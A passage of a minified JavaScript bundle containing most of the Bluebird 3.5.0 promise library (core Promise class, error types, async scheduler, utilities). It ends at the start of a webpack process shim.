AggregateError]":this[n]+"",o=r.split("\n"),i=0;i<o.length;++i)o[i]=e+o[i];r=o.join("\n"),t+=r+"\n"}return y--,t},u(o,Error);var g=Error.__BluebirdErrorTypes__;g||(g=l({CancellationError:d,TimeoutError:h,OperationalError:o,RejectionError:o,AggregateError:_}),s.defineProperty(Error,"__BluebirdErrorTypes__",{value:g,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:i,RangeError:a,CancellationError:g.CancellationError,OperationalError:g.OperationalError,TimeoutError:g.TimeoutError,AggregateError:g.AggregateError,Warning:f}},{"./es5":10,"./util":21}],10:[function(e,t,n){var r=function(){return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var o={}.hasOwnProperty,i={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t},l=function(e,t){return{value:e[t]}},c=function(e,t,n){return e[t]=n.value,e},u=function(e){return e},p=function(e){try{return Object(e).constructor.prototype}catch(e){return a}},f=function(e){try{return"[object Array]"===i.call(e)}catch(e){return!1}};t.exports={isArray:f,keys:s,names:s,defineProperty:c,getDescriptor:l,freeze:u,getPrototypeOf:p,isES5:r,propertyIsWritable:function(){return!0}}}},{}],11:[function(e,t,n){t.exports=function(t,n,r){function o(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function i(e){this.finallyHandler=e}function a(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function s(){return c.call(this,this.promise._target()._settledValue())}function l(e){if(!a(this,e))return f.e=e,f}function c(e){var o=this.promise,c=this.handler;if(!this.called){this.called=!0;var u=this.isFinallyHandler()?c.call(o._boundValue()):c.call(o._boundValue(),e);if(u===r)return u;if(void 0!==u){o._setReturnedNonUndefined();var d=n(u,o);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new p("late cancellation observer");return o._attachExtraTrace(h),f.e=h,f}d.isPending()&&d._attachCancellationCallback(new i(this))}return d._then(s,l,void 0,this,void 0)}}}return o.isRejected()?(a(this),f.e=e,f):(a(this),e)}var u=e("./util"),p=t.CancellationError,f=u.errorObj,d=e("./catch_filter")(r);return o.prototype.isFinallyHandler=function(){return 0===this.type},i.prototype._resultCancelled=function(){a(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new o(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,c,c)},t.prototype.tap=function(e){return this._passThrough(e,1,c)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,c);var r,o=new Array(n-1),i=0;for(r=0;r<n-1;++r){var a=arguments[r];if(!u.isObject(a))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+u.classString(a)));o[i++]=a}o.length=i;var s=arguments[r];return this._passThrough(d(o,s,this),1,void 0,c)},o}},{"./catch_filter":5,"./util":21}],12:[function(e,t,n){t.exports=function(t,n,r,o,i,a){var s=e("./util");s.canEvaluate,s.tryCatch,s.errorObj;t.join=function(){var e,t=arguments.length-1;if(t>0&&"function"==typeof arguments[t]){e=arguments[t];var r}var o=[].slice.call(arguments);e&&o.pop();var r=new n(o).promise();return void 0!==e?r.spread(e):r}}},{"./util":21}],13:[function(e,t,n){t.exports=function(t,n,r,o,i){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var o=s(e).apply(this,arguments),a=r._popContext();return i.checkForgottenReturns(o,a,"Promise.method",r),r._resolveFromSyncValue(o),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return o("expecting a function but got "+a.classString(e));var r=new t(n);r._captureStackTrace(),r._pushContext();var l;if(arguments.length>1){i.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],u=arguments[2];l=a.isArray(c)?s(e).apply(u,c):s(e).call(u,c)}else l=s(e)();var p=r._popContext();return i.checkForgottenReturns(l,p,"Promise.try",r),r._resolveFromSyncValue(l),r},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":21}],14:[function(e,t,n){function r(e){return e instanceof Error&&u.getPrototypeOf(e)===Error.prototype}function o(e){var t;if(r(e)){t=new c(e),t.name=e.name,t.message=e.message,t.stack=e.stack;for(var n=u.keys(e),o=0;o<n.length;++o){var i=n[o];p.test(i)||(t[i]=e[i])}return t}return a.markAsOriginatingFromRejection(e),e}function i(e,t){return function(n,r){if(null!==e){if(n){var i=o(s(n));e._attachExtraTrace(i),e._reject(i)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}var a=e("./util"),s=a.maybeWrapAsError,l=e("./errors"),c=l.OperationalError,u=e("./es5"),p=/^(?:name|message|stack|cause)$/;t.exports=i},{"./errors":9,"./es5":10,"./util":21}],15:[function(e,t,r){t.exports=function(){function r(){}function o(e,t){if(null==e||e.constructor!==i)throw new g("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new g("expecting a function but got "+h.classString(t))}function i(e){e!==k&&o(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function a(e){this.promise._resolveCallback(e)}function s(e){this.promise._rejectCallback(e,!1)}function l(e){var t=new i(k);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}var c,u=function(){return new g("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},p=function(){return new i.PromiseInspection(this._target())},f=function(e){return i.reject(new g(e))},d={},h=e("./util");c=h.isNode?function(){var e=n.domain;return void 0===e&&(e=null),e}:function(){return null},h.notEnumerableProp(i,"_getDomain",c);var _=e("./es5"),v=e("./async"),m=new v;_.defineProperty(i,"_async",{value:m});var y=e("./errors"),g=i.TypeError=y.TypeError;i.RangeError=y.RangeError;var b=i.CancellationError=y.CancellationError;i.TimeoutError=y.TimeoutError,i.OperationalError=y.OperationalError,i.RejectionError=y.OperationalError,i.AggregateError=y.AggregateError;var k=function(){},w={},C={},E=e("./thenables")(i,k),x=e("./promise_array")(i,k,E,f,r),j=e("./context")(i),T=(j.create,e("./debuggability")(i,j)),F=(T.CapturedTrace,e("./finally")(i,E,C)),O=e("./catch_filter")(C),P=e("./nodeback"),S=h.errorObj,A=h.tryCatch;return i.prototype.toString=function(){return"[object Promise]"},i.prototype.caught=i.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),o=0;for(n=0;n<t-1;++n){var i=arguments[n];if(!h.isObject(i))return f("Catch statement predicate: expecting an object but got "+h.classString(i));r[o++]=i}return r.length=o,e=arguments[n],this.then(void 0,O(r,e,this))}return this.then(void 0,e)},i.prototype.reflect=function(){return this._then(p,p,void 0,this,void 0)},i.prototype.then=function(e,t){if(T.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+h.classString(e);arguments.length>1&&(n+=", "+h.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},i.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},i.prototype.spread=function(e){return"function"!=typeof e?f("expecting a function but got "+h.classString(e)):this.all()._then(e,void 0,void 0,w,void 0)},i.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},i.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new x(this).promise()},i.prototype.error=function(e){return this.caught(h.originatesFromRejection,e)},i.getNewLibraryCopy=t.exports,i.is=function(e){return e instanceof i},i.fromNode=i.fromCallback=function(e){var t=new i(k);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=A(e)(P(t,n));return r===S&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},i.all=function(e){return new x(e).promise()},i.cast=function(e){var t=E(e);return t instanceof i||(t=new i(k),t._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},i.resolve=i.fulfilled=i.cast,i.reject=i.rejected=function(e){var t=new i(k);return t._captureStackTrace(),t._rejectCallback(e,!0),t},i.setScheduler=function(e){if("function"!=typeof e)throw new g("expecting a function but got "+h.classString(e));return m.setScheduler(e)},i.prototype._then=function(e,t,n,r,o){var a=void 0!==o,s=a?o:new i(k),l=this._target(),u=l._bitField;a||(s._propagateFrom(this,3),s._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&u)?this._boundValue():l===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,s));var p=c();if(0!=(50397184&u)){var f,d,_=l._settlePromiseCtx;0!=(33554432&u)?(d=l._rejectionHandler0,f=e):0!=(16777216&u)?(d=l._fulfillmentHandler0,f=t,l._unsetRejectionIsUnhandled()):(_=l._settlePromiseLateCancellationObserver,d=new b("late cancellation observer"),l._attachExtraTrace(d),f=t),m.invoke(_,l,{handler:null===p?f:"function"==typeof f&&h.domainBind(p,f),promise:s,receiver:r,value:d})}else l._addCallbacks(e,t,s,r,p);return s},i.prototype._length=function(){return 65535&this._bitField},i.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},i.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},i.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},i.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},i.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},i.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},i.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},i.prototype._isFinal=function(){return(4194304&this._bitField)>0},i.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},i.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},i.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},i.prototype._setAsyncGuaranteed=function(){m.hasCustomScheduler()||(this._bitField=134217728|this._bitField)},i.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==d)return void 0===t&&this._isBound()?this._boundValue():t},i.prototype._promiseAt=function(e){return this[4*e-4+2]},i.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},i.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},i.prototype._boundValue=function(){},i.prototype._migrateCallback0=function(e){var t=(e._bitField,e._fulfillmentHandler0),n=e._rejectionHandler0,r=e._promise0,o=e._receiverAt(0);void 0===o&&(o=d),this._addCallbacks(t,n,r,o,null)},i.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),o=e._promiseAt(t),i=e._receiverAt(t);void 0===i&&(i=d),this._addCallbacks(n,r,o,i,null)},i.prototype._addCallbacks=function(e,t,n,r,o){var i=this._length();if(i>=65531&&(i=0,this._setLength(0)),0===i)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=null===o?e:h.domainBind(o,e)),"function"==typeof t&&(this._rejectionHandler0=null===o?t:h.domainBind(o,t));else{var a=4*i-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=null===o?e:h.domainBind(o,e)),"function"==typeof t&&(this[a+1]=null===o?t:h.domainBind(o,t))}return this._setLength(i+1),i},i.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},i.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(u(),!1);var n=E(e,this);if(!(n instanceof i))return this._fulfill(e);t&&this._propagateFrom(n,2);var r=n._target();if(r===this)return void this._reject(u());var o=r._bitField;if(0==(50397184&o)){var a=this._length();a>0&&r._migrateCallback0(this);for(var s=1;s<a;++s)r._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(r)}else if(0!=(33554432&o))this._fulfill(r._value());else if(0!=(16777216&o))this._reject(r._reason());else{var l=new b("late cancellation observer");r._attachExtraTrace(l),this._reject(l)}}},i.prototype._rejectCallback=function(e,t,n){var r=h.ensureErrorObject(e),o=r===e;if(!o&&!n&&T.warnings()){var i="a promise was rejected with a non-error: "+h.classString(e);this._warn(i,!0)}this._attachExtraTrace(r,!!t&&o),this._reject(e)},i.prototype._resolveFromExecutor=function(e){if(e!==k){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},i.prototype._settlePromiseFromHandler=function(e,t,n,r){var o=r._bitField;if(0==(65536&o)){r._pushContext();var i;t===w?n&&"number"==typeof n.length?i=A(e).apply(this._boundValue(),n):(i=S,i.e=new g("cannot .spread() a non-array: "+h.classString(n))):i=A(e).call(t,n);var a=r._popContext();o=r._bitField,0==(65536&o)&&(i===C?r._reject(n):i===S?r._rejectCallback(i.e,!1):(T.checkForgottenReturns(i,a,"",r,this),r._resolveCallback(i)))}},i.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},i.prototype._followee=function(){return this._rejectionHandler0},i.prototype._setFollowee=function(e){this._rejectionHandler0=e},i.prototype._settlePromise=function(e,t,n,o){var a=e instanceof i,s=this._bitField,l=0!=(134217728&s);0!=(65536&s)?(a&&e._invokeInternalOnCancel(),n instanceof F&&n.isFinallyHandler()?(n.cancelPromise=e,A(t).call(n,o)===S&&e._reject(S.e)):t===p?e._fulfill(p.call(n)):n instanceof r?n._promiseCancelled(e):a||e instanceof x?e._cancel():n.cancel()):"function"==typeof t?a?(l&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,o,e)):t.call(n,o,e):n instanceof r?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(o,e):n._promiseRejected(o,e)):a&&(l&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(o):e._reject(o))},i.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,o=e.value;"function"==typeof t?n instanceof i?this._settlePromiseFromHandler(t,r,o,n):t.call(r,o,n):n instanceof i&&n._reject(o)},i.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},i.prototype._settlePromise0=function(e,t,n){var r=this._promise0,o=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,o,t)},i.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},i.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=u();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():m.settlePromises(this))}},i.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return m.fatalError(e,h.isNode);(65535&t)>0?m.settlePromises(this):this._ensurePossibleRejectionHandled()}},i.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},i.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),o=this._promiseAt(n),i=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(o,r,i,t)}},i.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},i.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},i.defer=i.pending=function(){return T.deprecated("Promise.defer","new Promise"),{promise:new i(k),resolve:a,reject:s}},h.notEnumerableProp(i,"_makeSelfResolutionError",u),e("./method")(i,k,E,f,T),e("./bind")(i,k,E,T),e("./cancel")(i,x,f,T),e("./direct_resolve")(i),e("./synchronous_inspection")(i),e("./join")(i,x,E,k,m,c),i.Promise=i,i.version="3.5.0",h.toFastProperties(i),h.toFastProperties(i.prototype),l({a:1}),l({b:2}),l({c:3}),l(1),l(function(){}),l(void 0),l(!1),l(new i(k)),T.setBounds(v.firstLineError,h.lastLineError),i}},{"./async":1,"./bind":2,"./cancel":4,"./catch_filter":5,"./context":6,"./debuggability":7,"./direct_resolve":8,"./errors":9,"./es5":10,"./finally":11,"./join":12,"./method":13,"./nodeback":14,"./promise_array":16,"./synchronous_inspection":19,"./thenables":20,"./util":21}],16:[function(e,t,n){t.exports=function(t,n,r,o,i){function a(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}function s(e){var r=this._promise=new t(n);e instanceof t&&r._propagateFrom(e,3),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}var l=e("./util");l.isArray;return l.inherits(s,i),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,i){var s=r(this._values,this._promise);if(s instanceof t){s=s._target();var c=s._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,i);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null===(s=l.asArray(s))){var u=o("expecting an array or an iterable object but got "+l.classString(s)).reason();return void this._promise._rejectCallback(u,!1)}if(0===s.length)return void(-5===i?this._resolveEmptyArray():this._resolve(a(i)));this._iterate(s)},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var o=this._promise,i=!1,a=null,s=0;s<n;++s){var l=r(e[s],o);l instanceof t?(l=l._target(),a=l._bitField):a=null,i?null!==a&&l.suppressUnhandledRejections():null!==a?0==(50397184&a)?(l._proxy(this,s),this._values[s]=l):i=0!=(33554432&a)?this._promiseFulfilled(l._value(),s):0!=(16777216&a)?this._promiseRejected(l._reason(),s):this._promiseCancelled(s):i=this._promiseFulfilled(l,s)}i||o._setAsyncGuaranteed()},s.prototype._isResolved=function(){return null===this._values},s.prototype._resolve=function(e){this._values=null,this._promise._fulfill(e)},s.prototype._cancel=function(){!this._isResolved()&&this._promise._isCancellable()&&(this._values=null,this._promise._cancel())},s.prototype._reject=function(e){this._values=null,this._promise._rejectCallback(e,!1)},s.prototype._promiseFulfilled=function(e,t){return this._values[t]=e,++this._totalResolved>=this._length&&(this._resolve(this._values),!0)},s.prototype._promiseCancelled=function(){return this._cancel(),!0},s.prototype._promiseRejected=function(e){return this._totalResolved++,this._reject(e),!0},s.prototype._resultCancelled=function(){if(!this._isResolved()){var e=this._values;if(this._cancel(),e instanceof t)e.cancel();else for(var n=0;n<e.length;++n)e[n]instanceof t&&e[n].cancel()}},s.prototype.shouldCopyValues=function(){return!0},s.prototype.getActualLength=function(e){return e},s}},{"./util":21}],17:[function(e,t,n){function r(e,t,n,r,o){for(var i=0;i<o;++i)n[i+r]=e[i+t],e[i+t]=void 0}function o(e){this._capacity=e,this._length=0,this._front=0}o.prototype._willBeOverCapacity=function(e){return this._capacity<e},o.prototype._pushOne=function(e){var t=this.length();this._checkCapacity(t+1),this[this._front+t&this._capacity-1]=e,this._length=t+1},o.prototype.push=function(e,t,n){var r=this.length()+3;if(this._willBeOverCapacity(r))return this._pushOne(e),this._pushOne(t),void this._pushOne(n);var o=this._front+r-3;this._checkCapacity(r);var i=this._capacity-1;this[o+0&i]=e,this[o+1&i]=t,this[o+2&i]=n,this._length=r},o.prototype.shift=function(){var e=this._front,t=this[e];return this[e]=void 0,this._front=e+1&this._capacity-1,this._length--,t},o.prototype.length=function(){return this._length},o.prototype._checkCapacity=function(e){this._capacity<e&&this._resizeTo(this._capacity<<1)},o.prototype._resizeTo=function(e){var t=this._capacity;this._capacity=e,r(this,0,this,t,this._front+this._length&t-1)},t.exports=o},{}],18:[function(e,t,r){var i,a=e("./util"),s=function(){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")},l=a.getNativePromise();if(a.isNode&&"undefined"==typeof MutationObserver){var c=global.setImmediate,u=n.nextTick;i=a.isRecentNode?function(e){c.call(global,e)}:function(e){u.call(n,e)}}else if("function"==typeof l&&"function"==typeof l.resolve){var p=l.resolve();i=function(e){p.then(e)}}else i="undefined"==typeof MutationObserver||"undefined"!=typeof window&&window.navigator&&(window.navigator.standalone||window.cordova)?void 0!==o?function(e){o(e)}:"undefined"!=typeof setTimeout?function(e){setTimeout(e,0)}:s:function(){var e=document.createElement("div"),t={attributes:!0},n=!1,r=document.createElement("div");new MutationObserver(function(){e.classList.toggle("foo"),n=!1}).observe(r,t);var o=function(){n||(n=!0,r.classList.toggle("foo"))};return function(n){var r=new MutationObserver(function(){r.disconnect(),n()});r.observe(e,t),o()}}();t.exports=i},{"./util":21}],19:[function(e,t,n){t.exports=function(e){function t(e){void 0!==e?(e=e._target(),this._bitField=e._bitField,this._settledValueField=e._isFateSealed()?e._settledValue():void 0):(this._bitField=0,this._settledValueField=void 0)}t.prototype._settledValue=function(){return this._settledValueField};var n=t.prototype.value=function(){if(!this.isFulfilled())throw new TypeError("cannot get fulfillment value of a non-fulfilled promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},r=t.prototype.error=t.prototype.reason=function(){if(!this.isRejected())throw new TypeError("cannot get rejection reason of a non-rejected promise\n\n    See http://goo.gl/MqrFmX\n");return this._settledValue()},o=t.prototype.isFulfilled=function(){return 0!=(33554432&this._bitField)},i=t.prototype.isRejected=function(){return 0!=(16777216&this._bitField)},a=t.prototype.isPending=function(){return 0==(50397184&this._bitField)},s=t.prototype.isResolved=function(){return 0!=(50331648&this._bitField)};t.prototype.isCancelled=function(){return 0!=(8454144&this._bitField)},e.prototype.__isCancelled=function(){return 65536==(65536&this._bitField)},e.prototype._isCancelled=function(){return this._target().__isCancelled()},e.prototype.isCancelled=function(){return 0!=(8454144&this._target()._bitField)},e.prototype.isPending=function(){return a.call(this._target())},e.prototype.isRejected=function(){return i.call(this._target())},e.prototype.isFulfilled=function(){return o.call(this._target())},e.prototype.isResolved=function(){return s.call(this._target())},e.prototype.value=function(){return n.call(this._target())},e.prototype.reason=function(){var e=this._target();return e._unsetRejectionIsUnhandled(),r.call(e)},e.prototype._value=function(){return this._settledValue()},e.prototype._reason=function(){return this._unsetRejectionIsUnhandled(),this._settledValue()},e.PromiseInspection=t}},{}],20:[function(e,t,n){t.exports=function(t,n){function r(e,r){if(u(e)){if(e instanceof t)return e;var o=i(e);if(o===c){r&&r._pushContext();var l=t.reject(o.e);return r&&r._popContext(),l}if("function"==typeof o){if(a(e)){var l=new t(n);return e._then(l._fulfill,l._reject,void 0,l,null),l}return s(e,o,r)}}return e}function o(e){return e.then}function i(e){try{return o(e)}catch(e){return c.e=e,c}}function a(e){try{return p.call(e,"_promise0")}catch(e){return!1}}function s(e,r,o){function i(e){s&&(s._resolveCallback(e),s=null)}function a(e){s&&(s._rejectCallback(e,p,!0),s=null)}var s=new t(n),u=s;o&&o._pushContext(),s._captureStackTrace(),o&&o._popContext();var p=!0,f=l.tryCatch(r).call(e,i,a);return p=!1,s&&f===c&&(s._rejectCallback(f.e,!0,!0),s=null),u}var l=e("./util"),c=l.errorObj,u=l.isObject,p={}.hasOwnProperty;return r}},{"./util":21}],21:[function(e,t,o){function i(){try{var e=A;return A=null,e.apply(this,arguments)}catch(e){return S.e=e,S}}function a(e){return A=e,i}function s(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function c(e){return"function"==typeof e||"object"===(void 0===e?"undefined":l(e))&&null!==e}function u(e){return s(e)?new Error(g(e)):e}function p(e,t){var n,r=e.length,o=new Array(r+1);for(n=0;n<r;++n)o[n]=e[n];return o[n]=t,o}function f(e,t,n){if(!O.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function d(e,t,n){if(s(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return O.defineProperty(e,t,r),e}function h(e){throw e}function _(e){try{if("function"==typeof e){var t=O.names(e.prototype),n=O.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),o=R.test(e+"")&&O.names(e).length>0;if(n||r||o)return!0}return!1}catch(e){return!1}}function v(e){function t(){}t.prototype=e;for(var n=8;n--;)new t;return e}function m(e){return U.test(e)}function y(e,t,n){for(var r=new Array(e),o=0;o<e;++o)r[o]=t+o+n;return r}function g(e){try{return e+""}catch(e){return"[no string representation]"}}function b(e){return null!==e&&"object"===(void 0===e?"undefined":l(e))&&"string"==typeof e.message&&"string"==typeof e.name}function k(e){try{d(e,"isOperational",!0)}catch(e){}}function w(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function C(e){return b(e)&&O.propertyIsWritable(e,"stack")}function E(e){return{}.toString.call(e)}function x(e,t,n){for(var r=O.names(e),o=0;o<r.length;++o){var i=r[o];if(n(i))try{O.defineProperty(t,i,O.getDescriptor(e,i))}catch(e){}}}function j(e){return V?n.env[e]:void 0}function T(){if("function"==typeof r)try{var e=new r(function(){});if("[object Promise]"==={}.toString.call(e))return r}catch(e){}}function F(e,t){return e.bind(t)}var O=e("./es5"),P="undefined"==typeof navigator,S={e:{}},A,z="undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:void 0!==this?this:null,M=function(e,t){function n(){this.constructor=e,this.constructor$=t;for(var n in t.prototype)r.call(t.prototype,n)&&"$"!==n.charAt(n.length-1)&&(this[n+"$"]=t.prototype[n])}var r={}.hasOwnProperty;return n.prototype=t.prototype,e.prototype=new n,e.prototype},L=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(O.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],o=Object.create(null);null!=e&&!t(e);){var i;try{i=n(e)}catch(e){return r}for(var a=0;a<i.length;++a){var s=i[a];if(!o[s]){o[s]=!0;var l=Object.getOwnPropertyDescriptor(e,s);null!=l&&null==l.get&&null==l.set&&r.push(s)}}e=O.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var o=[];e:for(var i in n)if(r.call(n,i))o.push(i);else{for(var a=0;a<e.length;++a)if(r.call(e[a],i))continue e;o.push(i)}return o}}(),R=/this\s*\.\s*\S+\s*=/,U=/^[a-z$_][a-z$_0-9]*$/i,D=function(){return"stack"in new Error?function(e){return C(e)?e:new Error(g(e))}:function(e){if(C(e))return e;try{throw new Error(g(e))}catch(e){return e}}}(),B=function(e){return O.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var I="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};B=function(e){return O.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?I(e):null}}var N=void 0!==n&&"[object process]"===E(n).toLowerCase(),V=void 0!==n&&void 0!==n.env,H={isClass:_,isIdentifier:m,inheritedDataKeys:L,getDataPropertyOrDefault:f,thrower:h,isArray:O.isArray,asArray:B,notEnumerableProp:d,isPrimitive:s,isObject:c,isError:b,canEvaluate:P,errorObj:S,tryCatch:a,inherits:M,withAppended:p,maybeWrapAsError:u,toFastProperties:v,filledRange:y,toString:g,canAttachTrace:C,ensureErrorObject:D,originatesFromRejection:w,markAsOriginatingFromRejection:k,classString:E,copyDescriptors:x,hasDevTools:"undefined"!=typeof chrome&&chrome&&"function"==typeof chrome.loadTimes,isNode:N,hasEnvVariables:V,env:j,global:z,getNativePromise:T,domainBind:F};H.isRecentNode=H.isNode&&function(){var e=n.versions.node.split(".").map(Number);return 0===e[0]&&e[1]>10||e[0]>0}(),H.isNode&&H.toFastProperties(n);try{throw new Error}catch(e){H.lastLineError=e}t.exports=H},{"./es5":10}]},{},[3])(3)}),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(t,n(13),n(12),n(70).setImmediate)},function(e,t,n){"use strict";function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(p===setTimeout)return setTimeout(e,0);if((p===r||!p)&&setTimeout)return p=setTimeout,setTimeout(e,0);try{return p(e,0)}catch(t){try{return 